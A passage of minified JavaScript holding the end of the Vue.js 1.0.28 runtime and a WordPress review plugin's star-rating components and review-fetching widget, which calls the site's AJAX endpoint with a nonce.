n=e[i];(!t||t.indexOf(n)<0)&&me(this.el,n,ct)}}},gr={priority:1500,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__||(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=ft(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=mt("v-component"),st(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+p(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=k(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,function(t,e,i){var n=t.length,r=0;t[0].call(e,function s(){++r>=n?i():t[r].call(e,s)})}(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var e=this.getCached();if(e)return e;if(this.Component){var i={name:this.ComponentName,el:ee(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&y(i,t);var n=new this.Component(i);return this.keepAlive&&(this.cache[this.Component.cid]=n),n}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;e&&!this.keepAlive?e.$destroy(!1,t):e&&(e._inactive=!0,e._updateRef(!0))},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},yr=Vi._propBindingModes,br={},_r=/^[$_a-zA-Z]+[\w$]*$/,wr=Vi._propBindingModes,xr={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===wr.TWO_WAY,o=this.parentWatcher=new Yt(e,r,function(e){!function(t,e,i){ye(t,e,i,function(i){t[e.path]=i})}(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if(be(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new Yt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Cr=[],kr=!1,$r="transition",Sr="animation",Ar=li+"Duration",Er=ui+"Duration",Tr=ei&&window.requestAnimationFrame,Or=Tr?function(t){Tr(function(){Tr(t)})}:function(t){setTimeout(t,50)},Fr=Ce.prototype;Fr.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,ut(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,we(this.enterNextTick))},Fr.enterNextTick=function(){var t=this;this.justEntered=!0,Or(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===$r&&ct(this.el,this.enterClass):i===$r?(ct(this.el,this.enterClass),this.setupCssCb(hi,e)):i===Sr?this.setupCssCb(ci,e):e()},Fr.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,ct(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Fr.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,ut(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():we(this.leaveNextTick)))},Fr.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===$r?hi:ci;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Fr.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),ct(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Fr.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,at(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(ct(this.el,this.enterClass),ct(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Fr.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Fr.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=k(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Fr.getCssTransitionType=function(t){if(!(!hi||document.hidden||this.hooks&&!1===this.hooks.css||function(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Ar]||n[Ar];if(r&&"0s"!==r)e=$r;else{var s=i[Er]||n[Er];s&&"0s"!==s&&(e=Sr)}return e&&(this.typeCache[t]=e),e}},Fr.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(at(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};ot(n,t,r)};var Nr={style:hr,class:mr,component:gr,prop:xr,transition:{priority:1100,update:function(t,e){var i=this.el,n=Et(this.vm.$options,"transitions",t);t=t||"v",e=e||"v",i.__v_trans=new Ce(i,t,n,this.vm),ct(i,e+"-transition"),ut(i,t+"-transition")}}},Ir=/^v-bind:|^:/,Pr=/^v-on:|^@/,Dr=/^v-([^:]+)(?:$|:(.*)$)/,jr=/\.[^\.]+/g,Rr=/^(v-bind:|:)?transition$/,Mr=1e3,Lr=2e3;Ie.terminal=!0;var zr=/[^\w\-:\.]/,Ur=Object.freeze({compile:ke,compileAndLinkProps:Ee,compileRoot:Te,transclude:Me,resolveSlots:ze}),Wr=/^v-on:|^@/;He.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:y(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=We;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new Yt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},He.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)n=f(e=p(t[r])),null!=(i=X(this.el,e))?this._setupParamWatcher(n,i):null!=(i=K(this.el,e))&&(this.params[n]=""===i||i)}},He.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},He.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!Zt(t)){var e=Qt(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},He.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},He.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),pi(function(){e._locked=!1})},He.prototype.on=function(t,e,i){ot(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},He.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)at(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var Hr=/[^|]\|[^|]/;!function(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=on++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=At(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}(Be),function(t){function e(){}function i(t,e){var i=new Yt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),Tt.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=J(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?Ee(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};_(e)||(e={});var i,n,r=this._props,o=Object.keys(e);for(i=o.length;i--;)n=o[i],r&&s(r,n)||this._proxy(n);Pt(e,this)},t.prototype._setData=function(t){t=t||{};var e,i,n,r=this._data;for(this._data=t,n=(e=Object.keys(r)).length;n--;)(i=e[n])in t||this._unproxy(i);for(n=(e=Object.keys(t)).length;n--;)s(this,i=e[n])||this._proxy(i);r.__ob__.removeVm(this),Pt(t,this),this._digest()},t.prototype._proxy=function(t){if(!a(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){a(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;t<e;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var n in t){var r=t[n],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=i(r,this),s.set=e):(s.get=r.get?!1!==r.cache?i(r.get,this):m(r.get,this):e,s.set=r.set?m(r.set,this):e),Object.defineProperty(this,n,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=m(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)Dt(this,e,t[e])}}(Be),function(t){function e(t,e,n){var r,s,o,a;if(n)for(s in n)if(r=n[s],Xe(r))for(o=0,a=r.length;o<a;o++)i(t,e,s,r[o]);else i(t,e,s,r)}function i(t,e,n,r,s){var o=typeof r;if("function"===o)t[e](n,r,s);else if("string"===o){var a=t.$options.methods,l=a&&a[r];l&&t[e](n,l,s)}else r&&"object"===o&&i(t,e,n,r.handler,r)}function n(){this._isAttached||(this._isAttached=!0,this.$children.forEach(r))}function r(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function s(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(o))}function o(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&function(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,Wr.test(i)&&(i=i.replace(Wr,""),Zt(n=s[o].value)&&(n+=".apply(this, $arguments)"),(r=(t._scope||t._context).$eval(n,!0))._fromParent=!0,t.$on(i.replace(Wr),r))}(this,t.el),e(this,"$on",t.events),e(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",n),this.$on("hook:detached",s)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;i<n;i++)e[i].call(this);this.$emit("hook:"+t)}}(Be),function(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=Me(t,e),this._initElement(t),1!==t.nodeType||null===K(t,"v-pre")){var n,r=Te(t,e,this._context&&this._context.$options);ze(this,e._content);var s=this.constructor;e._linkerCachable&&((n=s.linker)||(n=s.linker=ke(t,e)));var o=r(this,t,this._scope),a=n?n(this,t):ke(t,e)(this,t);this._unlinkFn=function(){o(),a(!0)},e.replace&&st(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){_t(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new He(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)e||this._cleanup();else{var i,n,r,s=this,o=function(){!i||n||e||s._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,o()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),r=this.$children.length;r--;)this.$children[r].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),r=this._watchers.length;r--;)this._watchers[r].teardown();this.$el&&(this.$el.__vue__=null),i=!0,o()}},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}(Be),function(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,l,h,u,c,f;for(h=0,u=i.length;h<u;h++)if(r=i[n?u-h-1:h],(s=Et(this.$options,"filters",r.name))&&"function"==typeof(s=n?s.write:s.read||s)){if(o=n?[t,e]:[t],l=n?2:1,r.args)for(c=0,f=r.args.length;c<f;c++)a=r.args[c],o[c+l]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:Et(this.$options,"components",e))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){_(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;i<s;i++)r[i](e)},function(t){})}}}(Be),function(t){function e(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Qt(t);if(i){if(e){var n=this;return function(){n.$arguments=g(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(t){}}},t.prototype.$set=function(t,e){var i=Qt(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){r(this._data,t)},t.prototype.$watch=function(t,e,i){var n;"string"==typeof t&&(t=(n=z(t)).expression);var r=new Yt(this,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||!1!==i.user});return i&&i.immediate&&e.call(this,r.value),function(){r.teardown()}},t.prototype.$eval=function(t,e){if(Hr.test(t)){var i=z(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=H(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var i=t?Lt(this._data,t):this._data;if(i&&(i=e(i)),!t){var n;for(n in this.$options.computed)i[n]=e(this[n]);if(this._props)for(n in this._props)i[n]=e(this[n])}console.log(i)}}(Be),function(t){function e(t,e,n,r,s,o){var a=!Y(e=i(e)),l=!1===r||a?s:o,h=!a&&!t._isAttached&&!Y(t.$el);return t._isFragment?(yt(t._fragmentStart,t._fragmentEnd,function(i){l(i,e,t)}),n&&n()):l(t.$el,e,t,n),h&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){et(t,e),n&&n()}function s(t,e,i){nt(t),i&&i()}t.prototype.$nextTick=function(t){pi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,q)},t.prototype.$prependTo=function(t,e,n){return(t=i(t)).hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,Q)},t.prototype.$after=function(t,e,n){return(t=i(t)).nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&Y(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};return this._isFragment?bt(this._fragmentStart,this._fragmentEnd,this,this._fragment,r):(!1===e?s:Z)(this.$el,this,r),this}}(Be),function(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n,r;if(!arguments.length){if(this.$parent)for(t in this._events)(n=this._events[t])&&e(this,t,-n.length);return this._events={},this}if(!(n=this._events[t]))return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var s=n.length;s--;)if((r=n[s])===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?g(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var l=i[o];!0!==l.apply(this,s)||r&&!l._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=g(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r];o.$emit.apply(o,n)&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=g(arguments);for(n[0]={name:t,source:this};i;)i=(e=i.$emit.apply(i,n))?i.$parent:null;return this}};var i=/^hook:/}(Be),function(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){if(!this._isCompiled)return(t=J(t))||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),Y(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return ke(t,this.$options,!0)(this,t,e,i,n)}}(Be);var Br={slot:{priority:2300,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?st(this.el,t):nt(this.el)},fallback:function(){this.compile(ft(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},partial:{priority:1750,params:["name"],paramWatchers:{name:function(t){Kn.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=mt("v-partial"),st(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=Et(this.vm.$options,"partials",t);e&&(this.factory=new ue(this.vm,e),Kn.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}}},Vr=Yn._postProcess,qr=/(\d{3})(?=\d)/g,Qr={orderBy:function(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(b(t)&&"$value"in t&&(t=t.$value),b(e)&&"$value"in e&&(e=e.$value)),t=b(t)?Lt(t,r):t,e=b(e)?Lt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Vr(t);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return(s=s||0)>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t},filterBy:function(t,e,i){if(t=Vr(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,l=Array.prototype.concat.apply([],g(arguments,a)),h=[],u=0,c=t.length;u<c;u++)if(s=(n=t[u])&&n.$value||n,o=l.length){for(;o--;)if("$key"===(r=l[o])&&Ve(n.$key,e)||Ve(Lt(s,r),e)){h.push(n);break}}else Ve(n,e)&&h.push(n);return h},limitBy:function(t,e,i){return i=i?parseInt(i,10):0,"number"==typeof(e=h(e))?t.slice(i,i+e):t},json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,arguments.length>1?e:2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString()).charAt(0).toUpperCase()+t.slice(1):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"";return(t<0?"-":"")+e+o+r.slice(s).replace(qr,"$1,")+a},pluralize:function(t){var e=g(arguments,1),i=e.length;if(i>1){var n=t%10-1;return n in e?e[n]:e[i-1]}return e[0]+(1===t?"":"s")},debounce:function(t,e){if(t)return e||(e=300),x(t,e)}};!function(t){t.options={directives:vr,elementDirectives:Br,filters:Qr,transitions:{},components:{},partials:{},replace:!0},t.util=sn,t.config=Vi,t.set=n,t.delete=r,t.nextTick=pi,t.compiler=Ur,t.FragmentFactory=ue,t.internalDirectives=Nr,t.parsers={path:bn,text:Wi,template:Qn,directive:ji,expression:Fn},t.cid=0;var e=1;t.extend=function(t){t=t||{};var i=this,n=0===i.cid;if(n&&t._Ctor)return t._Ctor;var r=t.name||i.options.name,s=function(t){return new Function("return function "+v(t)+" (options) { this._init(options) }")()}(r||"VueComponent");return s.prototype=Object.create(i.prototype),s.prototype.constructor=s,s.cid=e++,s.options=At(i.options,t),s.super=i,s.extend=i.extend,Vi._assetTypes.forEach(function(t){s[t]=i[t]}),r&&(s.options.components[r]=s),n&&(t._Ctor=s),s},t.use=function(t){if(!t.installed){var e=g(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},t.mixin=function(e){t.options=At(t.options,e)},Vi._assetTypes.forEach(function(e){t[e]=function(i,n){return n?("component"===e&&_(n)&&(n.name||(n.name=i),n=t.extend(n)),this.options[e+"s"][i]=n,n):this.options[e+"s"][i]}}),y(t.transition,Qi)}(Be),Be.version="1.0.28",setTimeout(function(){Vi.devtools&&ii&&ii.emit("init",Be)},0),t.exports=Be},function(t,e,i){t.exports={template:i(2),props:["score","label","min","max","icon"],ready:function(){isNaN(this.score)?this.score=this.min:this.score<this.min?this.score=this.min:this.score>this.max&&(this.score=this.max),this.newScore=this.score,this.stars=this.max,this.calculateStyles()},data:function(){return{stars:5,width:16,baseStyle:{backgroundImage:"",width:""},fillStyle:{width:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px"},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports="<div class=rwp-review-criterion> <div class=rwp-review-criterion__labels v-if=label> <span class=rwp-review-criterion__label v-html=label></span> </div> <div class=rwp-review-criterion__> <div class=rwp-five-stars v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> </div> </div> "},function(t,e,i){t.exports={template:i(4),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> '},,,,,,,,,,,,,,function(t,e,i){t.exports=i(19)},function(t,e,i){var n=jQuery,r=i(0);1!=parseInt(rwpConstants.debugVue)&&(r.config.devtools=!1,r.config.debug=!1,r.config.silent=!0),n(".rwp-widget-ratings-wrap").length>0&&n(".rwp-widget-ratings-wrap").each(function(){var t="#"+n(this).attr("id");new r({el:t,ready:function(){this.$set("templates",this.$el.getAttribute("data-templates")),this.$set("limit",this.$el.getAttribute("data-limit")),this.$set("sorting",this.$el.getAttribute("data-sorting")),this.$set("commentLimit",this.$el.getAttribute("data-comment-limit")),this.$set("action",reviewerQueryAllURs.action),this.$set("nonce",reviewerQueryAllURs.ajax_nonce),this.$set("url",reviewerQueryAllURs.ajax_url),this.queryReviews()},components:{"rwp-widget-score-bar":i(20),"rwp-score-5-star":i(3),"rwp-score-star":i(1)},data:{reviews:[],templates:"",limit:null,sorting:null,commentLimit:100,action:"",nonce:"",url:"",errorMsg:"",loading:!0,success:!0},filters:{nl2br:function(t){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")},sstr:function(t){var e=t.length>this.commentLimit?"...":"";return t.substr(0,this.commentLimit)+e}},methods:{queryReviews:function(){var t={action:this.action,security:this.nonce,templates:this.templates,limit:this.limit,sorting:this.sorting},e=this;e.loading=!0,n.post(this.url,t,function(t){e.loading=!1,t.success?(e.reviews=t.data,e.success=!0):(e.errorMsg=t.data,e.success=!1)},"json").fail(function(t){e.loading=!1,e.errorMsg="Unable to get users reviews: Internal error",e.success=!1})}}})})},function(t,e,i){t.exports={template:i(21),props:["score","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},function(t,e){t.exports="<div class=rwp-criterion> <div 